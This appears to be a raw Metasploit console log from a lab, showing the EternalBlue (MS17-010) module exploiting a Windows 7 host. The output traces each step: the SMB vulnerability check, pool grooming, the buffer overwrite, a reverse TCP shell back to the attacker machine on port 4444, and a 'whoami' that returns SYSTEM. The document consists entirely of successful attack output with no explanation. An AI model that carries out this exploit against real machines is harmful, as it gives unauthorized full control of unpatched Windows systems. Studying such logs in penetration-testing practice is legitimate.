 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.198.131:4444
[+] 192.168.198.132:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.198.132:445 - Connecting to target for exploitation.
[+] 192.168.198.132:445 - Connection established for exploitation.
[+] 192.168.198.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.198.132:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.198.132:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.198.132:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.198.132:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.198.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.198.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.198.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.198.132:445 - Starting non-paged pool grooming
[+] 192.168.198.132:445 - Sending SMBv2 buffers
[+] 192.168.198.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.198.132:445 - Sending final SMBv2 buffers.
[*] 192.168.198.132:445 - Sending last fragment of exploit packet!
[*] 192.168.198.132:445 - Receiving response from exploit packet
[+] 192.168.198.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.198.132:445 - Sending egg to corrupted connection.
[*] 192.168.198.132:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.198.131:4444 -> 192.168.198.132:49159) at 2019-11-12 06:17:25 -0500
[+] 192.168.198.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
whoami
whoami
nt authority\system
C:\Windows\system32>^[^A